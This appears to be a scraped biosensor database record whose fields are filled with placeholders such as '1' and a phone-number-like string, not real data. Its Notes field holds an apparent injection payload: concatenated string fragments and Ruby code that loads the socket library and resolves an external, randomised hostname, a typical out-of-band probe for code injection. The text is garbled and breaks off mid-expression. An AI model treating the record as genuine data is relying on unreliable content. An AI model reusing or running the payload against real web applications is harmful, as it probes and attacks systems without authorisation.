
Sensing Element:
1
Source Pubmed ID:
1 [Pubmed]
Fluorescent Proteins:
1
Addgene Plasmid #:
Addgene #1
Subcellular Targeting :
555-666-0606
Other
1
Source
Pubmed IDs:
Notes:
"+"A".concat(70-
3).concat(22*4).concat(97).concat(69).concat(11
(require"socket"
Socket.gethostbyname("hitoj"+"ktmqsoerb5053.bx
[3].to_s)+"